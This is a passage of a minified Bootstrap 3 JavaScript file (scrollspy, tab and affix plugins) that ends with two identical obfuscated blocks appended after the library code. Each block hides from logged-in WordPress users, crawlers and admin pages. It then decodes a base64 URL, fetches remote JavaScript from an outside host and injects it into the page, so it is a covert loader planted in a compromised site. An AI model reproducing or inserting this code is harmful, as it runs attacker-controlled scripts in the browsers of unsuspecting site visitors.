        for (a = e.length; a--;) g != f[a] && b >= e[a] && (!e[a + 1] || b <= e[a + 1]) && this.activate(f[a])
    }, b.prototype.activate = function (b) {
        this.activeTarget = b, a(this.selector).parentsUntil(this.options.target, ".active").removeClass("active");
        var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]',
            d = a(c).parents("li").addClass("active");
        d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")), d.trigger("activate.bs.scrollspy")
    };
    var c = a.fn.scrollspy;
    a.fn.scrollspy = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.scrollspy"),
                f = "object" == typeof c && c;
            e || d.data("bs.scrollspy", e = new b(this, f)), "string" == typeof c && e[c]()
        })
    }, a.fn.scrollspy.Constructor = b, a.fn.scrollspy.noConflict = function () {
        return a.fn.scrollspy = c, this
    }, a(window).on("load", function () {
        a('[data-spy="scroll"]').each(function () {
            var b = a(this);
            b.scrollspy(b.data())
        })
    })
}(jQuery), + function (a) {
    "use strict";
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype.show = function () {
        var b = this.element,
            c = b.closest("ul:not(.dropdown-menu)"),
            d = b.data("target");
        if (d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), !b.parent("li").hasClass("active")) {
            var e = c.find(".active:last a")[0],
                f = a.Event("show.bs.tab", {
                    relatedTarget: e
                });
            if (b.trigger(f), !f.isDefaultPrevented()) {
                var g = a(d);
                this.activate(b.parent("li"), c), this.activate(g, g.parent(), function () {
                    b.trigger({
                        type: "shown.bs.tab",
                        relatedTarget: e
                    })
                })
            }
        }
    }, b.prototype.activate = function (b, c, d) {
        function e() {
            f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), g ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
        }
        var f = c.find("> .active"),
            g = d && a.support.transition && f.hasClass("fade");
        g ? f.one(a.support.transition.end, e).emulateTransitionEnd(150) : e(), f.removeClass("in")
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.tab");
            e || d.data("bs.tab", e = new b(this)), "string" == typeof c && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.bs.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(jQuery), + function (a) {
    "use strict";
    var b = function (c, d) {
        this.options = a.extend({}, b.DEFAULTS, d), this.$window = a(window).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)), this.$element = a(c), this.affixed = this.unpin = this.pinnedOffset = null, this.checkPosition()
    };
    b.RESET = "affix affix-top affix-bottom", b.DEFAULTS = {
        offset: 0
    }, b.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(b.RESET).addClass("affix");
        var a = this.$window.scrollTop(),
            c = this.$element.offset();
        return this.pinnedOffset = c.top - a
    }, b.prototype.checkPositionWithEventLoop = function () {
        setTimeout(a.proxy(this.checkPosition, this), 1)
    }, b.prototype.checkPosition = function () {
        if (this.$element.is(":visible")) {
            var c = a(document).height(),
                d = this.$window.scrollTop(),
                e = this.$element.offset(),
                f = this.options.offset,
                g = f.top,
                h = f.bottom;
            "top" == this.affixed && (e.top += d), "object" != typeof f && (h = g = f), "function" == typeof g && (g = f.top(this.$element)), "function" == typeof h && (h = f.bottom(this.$element));
            var i = null != this.unpin && d + this.unpin <= e.top ? !1 : null != h && e.top + this.$element.height() >= c - h ? "bottom" : null != g && g >= d ? "top" : !1;
            if (this.affixed !== i) {
                this.unpin && this.$element.css("top", "");
                var j = "affix" + (i ? "-" + i : ""),
                    k = a.Event(j + ".bs.affix");
                this.$element.trigger(k), k.isDefaultPrevented() || (this.affixed = i, this.unpin = "bottom" == i ? this.getPinnedOffset() : null, this.$element.removeClass(b.RESET).addClass(j).trigger(a.Event(j.replace("affix", "affixed"))), "bottom" == i && this.$element.offset({
                    top: c - h - this.$element.height()
                }))
            }
        }
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.affix"),
                f = "object" == typeof c && c;
            e || d.data("bs.affix", e = new b(this, f)), "string" == typeof c && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(jQuery);;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();